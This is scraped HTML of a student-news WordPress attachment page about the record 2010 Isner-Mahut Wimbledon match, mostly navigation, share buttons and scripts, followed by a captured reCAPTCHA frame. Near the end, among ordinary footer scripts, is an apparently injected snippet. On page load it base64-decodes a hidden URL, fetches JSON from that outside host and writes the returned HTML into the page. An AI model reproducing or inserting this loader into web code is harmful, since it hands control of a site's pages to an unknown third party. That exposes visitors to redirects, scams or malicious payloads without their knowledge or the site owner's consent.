				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div class="post-detail-row attachment-page">
	<div class="row">
		<div class="small-12 medium-12 large-12 columns">
			<article itemscope itemtype="http://schema.org/BlogPosting" class="post post-detail post-57194 attachment type-attachment status-inherit hentry" id="post-57194" data-id="57194" data-url="https://masterx.iulm.it/news/sport/isner-mahut-match-tennis/attachment/targa/">
				<header class="post-title entry-header">
					<h1 class="entry-title" itemprop="headline">Isner-Mahut, 10 anni fa a Wimbledon il match di tennis più lungo di sempre</h1>				</header>
				<aside class="post-author">
					<time class="time" datetime="2020-06-24T13:20:52+02:00">Giugno 24, 2020</time> <em>by</em> <a href="https://masterx.iulm.it/author/redazione-masterx/" title="Articoli scritti da Redazione MasterX" rel="author">Redazione MasterX</a>				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fisner-mahut-match-tennis%2Fattachment%2Ftarga%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Isner-Mahut%2C+10+anni+fa+a+Wimbledon+il+match+di+tennis+pi%C3%B9+lungo+di+sempre&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fisner-mahut-match-tennis%2Fattachment%2Ftarga%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/sport/isner-mahut-match-tennis/attachment/targa/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/sport/isner-mahut-match-tennis/attachment/targa/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/sport/isner-mahut-match-tennis/attachment/targa/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
					<div class="post-content entry-content cf">
						<img width="1200" height="900" src="https://masterx.iulm.it/wp-content/uploads/2020/06/Targa.jpg" class="attachment-original size-original" alt="" decoding="async" srcset="https://masterx.iulm.it/wp-content/uploads/2020/06/Targa.jpg 1200w, https://masterx.iulm.it/wp-content/uploads/2020/06/Targa-300x225.jpg 300w, https://masterx.iulm.it/wp-content/uploads/2020/06/Targa-768x576.jpg 768w, https://masterx.iulm.it/wp-content/uploads/2020/06/Targa-1024x768.jpg 1024w, https://masterx.iulm.it/wp-content/uploads/2020/06/Targa-900x675.jpg 900w" sizes="(max-width: 1200px) 100vw, 1200px" />					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fisner-mahut-match-tennis%2Fattachment%2Ftarga%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Isner-Mahut%2C+10+anni+fa+a+Wimbledon+il+match+di+tennis+pi%C3%B9+lungo+di+sempre&url=https%3A%2F%2Fmasterx.iulm.it%2Fnews%2Fsport%2Fisner-mahut-match-tennis%2Fattachment%2Ftarga%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/news/sport/isner-mahut-match-tennis/attachment/targa/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/news/sport/isner-mahut-match-tennis/attachment/targa/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/news/sport/isner-mahut-match-tennis/attachment/targa/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
			</article>
		</div>
	</div>
</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/news\/sport\/isner-mahut-match-tennis\/attachment\/targa\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5xa8s6xcdlvc
body_size: 48972
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
